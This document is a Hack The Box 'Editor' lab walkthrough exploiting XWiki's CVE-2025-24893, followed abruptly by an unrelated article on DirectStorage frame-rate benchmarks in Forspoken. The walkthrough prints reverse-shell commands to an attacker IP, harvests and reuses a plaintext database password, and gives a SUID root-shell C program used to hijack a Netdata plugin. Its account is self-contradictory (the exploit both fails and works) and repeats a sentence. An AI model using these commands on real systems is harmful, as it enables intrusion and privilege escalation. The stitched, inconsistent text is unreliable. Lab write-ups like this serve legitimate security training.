user flag.

Root Flag:

Several plugin files are owned by root, set as SUID, and still group-writable. Since oliver belongs to the netdata group, these files can be modified directly. Additionally, this access allows a small SUID helper to be compiled and uploaded, which is then used to overwrite the ndsudo plugin. Afterwards, Netdata executes this plugin with root privileges during normal operation, and therefore, the replacement immediately forces the service to run the injected payload.

Enumerating the Machine

Reconnaissance:

Nmap Scan:

Begin with a network scan to identify open ports and running services on the target machine.

nmap -sV -sC -oA initial 10.10.11.80

Nmap Output:

┌─[dark@parrot]─[~/Documents/htb/editor]
└──╼ $nmap -sV -sC -oA initial 10.10.11.80 
# Nmap 7.94SVN scan initiated Wed Dec  3 23:11:12 2025 as: nmap -sV -sC -oA initial 10.10.11.80
Nmap scan report for 10.10.11.80
Host is up (0.041s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open  http    Jetty 10.0.20
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/ 
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/ 
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/ 
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/ 
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/ 
|_/xwiki/bin/undelete/
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
| http-methods: 
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
|_http-server-header: Jetty(10.0.20)
| http-cookie-flags: 
|   /: 
|     JSESSIONID: 
|_      httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
| http-webdav-scan: 
|   Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|   WebDAV type: Unknown
|_  Server Type: Jetty(10.0.20)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Analysis:

  • Port 22 (SSH): OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 – standard secure shell service for remote access.
  • Port 80 (HTTP): nginx 1.18.0 (Ubuntu) – web server acting as reverse proxy, redirects to http://editor.htb/.
  • Port 8080 (HTTP): Jetty 10.0.20 running XWiki – main application with WebDAV enabled, missing HttpOnly on JSESSIONID, and robots.txt exposing edit/save/delete paths.

What is XWiki?

XWiki is a free, open-source enterprise wiki platform written in Java. Think of it as a super-powered Wikipedia-style software that companies or teams install on their own servers to create internal knowledge bases, documentation sites, collaborative portals, etc.

Web Enumeration:

Web Application Exploration:

Perform web enumeration to discover potentially exploitable directories and files.

Landing on http://editor.htb, we’re greeted by the homepage of “SimplistCode Pro” – a sleek, modern web-based code editor that looks almost identical to VS Code, complete with Ace Editor, file tree, and integrated terminal.

Accessing http://10.10.11.180:8080/xwiki/bin/view/Main/ reveals the built-in XWiki documentation page for SimplistCode Pro – confirming the actual editor runs on an XWiki instance at port 8080.

After discovering that the web service on port 8080 is an XWiki instance and confirming the exact version 15.10.8 from the footer banner, we immediately searched for public exploits.

CVE-2025-24893: Unauthenticated Remote Code Execution in XWiki Platform

CVE-2025-24893 is a critical unauthenticated remote code execution (RCE) vulnerability in the XWiki Platform, an open-source enterprise wiki software. It allows any guest user (no login required) to execute arbitrary Groovy code on the server by sending a specially crafted request to the SolrSearch macro. This flaw stems from improper sandboxing and sanitisation of Groovy expressions in asynchronous macro rendering, enabling attackers to inject and execute malicious code via search parameters

This version is vulnerable to CVE-2025-24893 – an unauthenticated Remote Code Execution in the Solr search component via malicious Groovy templates.

Progressing through exploit trials

We clone the public PoC from gunzf0x’s GitHub repository: git clone https://github.com/gunzf0x/CVE-2025-24893

Testing the exploit syntax first – the script help shows mandatory flags -t (target URL) and -c (command).

Setting up our listener with nc -lvnp 9007 to catch the reverse shell.

We launch the final exploit python3 CVE-2025-24893.py -t http://editor.htb:8080/ -c ‘bash -c “bash -i >/dev/tcp/10.10.14.189/9007 0>&1″‘ -e /bin/bash

Unfortunately, the CVE-2025-24893 exploit failed to pop a shell — no connection back to our listener—time to pivot and hunt for another path.

The exploit worked perfectly! Final command that popped the shell: python3 CVE-2025-24893.py -t http://editor.htb:8080/ -c ‘busybox nc 10.10.14.189 9007 -e /bin/bash’ The script injected Groovy code via the vulnerable Solr search endpoint, executed busybox nc … -e /bin/bash, and gave us our reverse shell as the xwiki system user.

Achieving Initial Foothold as xwiki User on Editor machine via CVE-2025-24893

Back on our attacker box, we fire up nc -lvnp 9007. Moments later, the listener catches a connection from 10.10.11.80:59508. Running id confirms we successfully landed as xwiki (uid=997) – the exact user running the XWiki Jetty instance. Initial foothold achieved!

The shell is raw and non-interactive. We immediately stabilize it: which python3 → /usr/bin/python3 python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ Prompt changes to xwiki@editor:/usr/lib/xwiki-jetty$ – full TTY achieved, background color and everything.

Inside the limited shell as xwiki@editor, we see another user home directory called oliver. Attempting cd oliver instantly fails with Permission denied – no direct access yet, but we now know the real target user is oliver.

Quick enumeration with find / -name “xwiki” 2>/dev/null reveals all XWiki-related paths (config, data store, logs, webapps, etc.). Confirms we’re deep inside the actual XWiki installation running under Jetty.

ls in the same directory reveals the classic XWiki/Jetty config files, including the juicy hibernate.cfg.xml – this file almost always contains plaintext database credentials.

hibernate.cfg.xml credential reuse on editor machine

Full cat hibernate.cfg.xml confirms this is the real DB password used by the application. Classic misconfiguration: developers reuse the same password for the DB user and the system user oliver.

cat hibernate.cfg.xml | grep password instantly dumps multiple entries, and the first one is: theEd1t0rTeam99 Bingo – plaintext password for the XWiki database (and very often reused elsewhere).

While poking around /usr/lib/xwiki/WEB-INF/, we try su oliver and blindly guess the password theEd1t0rTeam99 (common pattern on HTB). It fails with an Authentication failure – wrong password, but we now know the exact target user is Oliver.

Attempting to SSH directly as xwiki@editor.htb results in “Permission denied, please try again.” (twice). Attackers cannot log in via password-based SSH because the xwiki system account lacks a valid password (a common setup for service accounts). We can only interact with the XWiki user via the reverse shell we already have from the CVE exploit. No direct SSH access here.

SSH as oliver

From our attacker box we can now SSH directly as oliver (optional, cleaner shell): ssh oliver@editor.htb → password theEd1t0rTeam99 → clean login

User flag successfully grabbed! We’re officially the oliver user and one step closer to root.

Escalate to Root Privileges Access on the Editor machine

Privilege Escalation:

Sorry, user oliver may not run sudo on editor. No passwordless sudo, no obvious entry in /etc/sudoers.

Only oliver’s normal processes visible: systemd user instance and our own bash/ps. No weird cronjobs, no suspicious parent processes. Confirms we need a deeper, non-obvious privesc vector.

After stabilising our shell as oliver, we immediately start hunting for privilege-escalation vectors. First, we run find / -perm 4000 2>/dev/null to enumerate SUID binaries – the output returns nothing interesting, instantly ruling out the classic GTFOBins path. To be thorough, we double-check find / -user root -perm 4000 2>/dev/null in case any root-owned SUIDs were missed, but the result is the same: no promising binaries. Straight-up SUID exploitation is off the table, so we pivot to deeper enumeration with LinPEAS and other techniques. Root will require a less obvious vector.

Linpeas Enumeration

Downloading LinPEAS into /dev/shm (tempfs, stays hidden and writable).

As oliver, we fire up LinPEAS in /dev/shm: ./linpeas.sh. The legendary green ASCII art confirms it’s running and scanning.

LinPEAS lights up the intended privesc path in bright red: a whole directory of Netdata plugins under /opt/netdata/usr/libexec/netdata/plugins.d/ are owned by root, belong to the netdata group, have the SUID bit set, and are writable by the group. Since groups oliver shows we’re in the netdata group, we can overwrite any of these binaries with our own malicious payload and instantly get a root shell the next time Netdata executes the plugin (which happens automatically every few seconds). Classic Netdata SUID misconfiguration, game over for root.

The key section “Files with Interesting Permissions” + “SUID – Check easy privesc” shows multiple Netdata plugins (like go.d.plugin, ndsudo, network-viewer.plugin, etc.) owned by root but executable/writable by the netdata group or others. Classic Netdata misconfiguration on HTB boxes.

dark.c – our tiny SUID root shell source code:

#include <unistd.h>
int main() {
    setuid(0); setgid(0);
    execle("/bin/bash", "bash", NULL);
    return 0;
}

Compiled locally with gcc dark.c -o nvme, this will be uploaded and used to overwrite one of the writable Netdata SUID plugins.

why Nvme?

We compile our SUID shell as nvme to specifically target the Netdata plugin ndsudo at /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo. This file is root-owned, SUID, belongs to the netdata group, and is group-writable. Since oliver is in the netdata group, we can overwrite it directly. Netdata periodically runs ndsudo as root, so replacing it with our payload triggers an instant root shell. The name nvme is short, harmless-looking, and doesn’t clash with real system binaries, making it the perfect stealthy replacement. Upload → overwrite ndsudo → wait a few seconds → root. Simple and deadly effective

curl our compiled nvme from the attacker machine → download complete

chmod +x nvme → make it executable. Temporarily prepend /dev/shm to PATH so we can test it locally

When testing our malicious nvme binary with the existing ndsudo plugin (/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list), it fails with “nvme : not available in PATH.” This is expected because we haven’t overwritten ndsudo yet—it’s still the original binary, and our nvme isn’t in the PATH for this test command. It’s a quick sanity check to confirm the setup before the real overwrite. Next, we’ll copy nvme directly over ndsudo to hijack it.

An ls in /dev/shm now shows nvme is missing — we already moved or deleted it during testing. No problem: we just re-download it with curl nvme, chmod +x nvme, and we’re back in business, ready for the final overwrite of ndsudo. Payload restored, stealth intact.

We re-download our malicious nvme, chmod +x it, prepend /dev/shm to PATH, and run the trigger command /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-listWe re-download our malicious nvme, chmod +x it, prepend /dev/shm to PATH, and run the trigger command /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list

Root flag captured! With the Netdata plugin overwritten and triggered, we’ve spawned our SUID shell as root. Machine fully owned.

The post Hack The Box: Editor Machine Walkthrugh – Easy Difficulity appeared first on Threatninja.net.

First DirectStorage Benchmarks Show 11% Decrease in Frame Rate

27 January 2023 at 09:45
Axville/Unsplash

(Photo: Axville/Unsplash)
We’ve been waiting a long time to see how DirectStorage performs in the real world. Forspoken is the first game to support it and it was released this week after a multi-month delay. Now it’s in gamers’ hands and we finally have some numbers to pore over, thanks to some benchmarks a hardware testing site in Germany has posted. They’re not for loading times but for overall performance. As it turns out, offloading asset compression from the CPU to the GPU does impact gaming performance. Your mileage may vary, of course, but in the first tests, it’s up to an 11% penalty in frames per second.

The tests were performed by PC Games Hardware. To test DirectStorage 1.1, it set up a test bench with a Core i9-12900K and an RTX 4090. On the SSD side, they tested three models: SATA, and PCIe 3.0 and 4.0. Oddly, the testers didn’t say which models of SSDs they used for testing. Regardless, DirectStorage doesn’t work with SATA, so we’re able to glean the effects of the asset decompression happening on the GPU instead of the CPU. The tests were run in 4K and showed some clear results.

In an unexpected twist, the SATA SSD offered the highest fps, coming in at 83.2 on average. When switching to the fastest PCIe 4.0 SSD, the average frame rate was 11% slower at 74.4fps. The PCIe 3.0 drive was just as fast as PCIe 4.0, averaging a single fps more on average. Since they only tested at 4K, we don’t know if this situation is the same at lower resolutions. The good news for gamers is the 1% and 0.2% fps averages were essentially the same across all three drives. This would indicate that the player would not notice any performance spikes while playing.

Previously, it was reported that DirectStorage can lead to a huge increase in data transfer speeds. In that test, it was Intel’s GPU that was the fastest, beating out pricier GPUs from AMD and Nvidia. Clearly, more testing is needed across the GPU spectrum. We’d also be curious to see what a PCIe 5.0 SSD could do with Forspoken. Sadly, those drives are not quite ready yet. Also, keep in mind this is just one data point. Another YouTuber named Bang4BuckPC Gamer also has a SATA vs. PCIe 4.0 side-by-side, and in the majority of the scenes, the performance is the same. Sometimes, though, the NVME drive is noticeably faster than the SATA drive.

At this point, we need to see more SSDs and GPUs tested to see what the performance penalty is (if any). Though 11% is a higher number than expected, the game’s frame rate was still well above 60fps and it looks very smooth in the video. We also don’t think the RTX 4090 is the best GPU to test this on, as someone with that card never really has to worry about fps in any game, even at 4K. We’d be curious to see what the impact is on Windows 10 as well, as it has a watered-down version of DirectStorage.

Now read:

❌
❌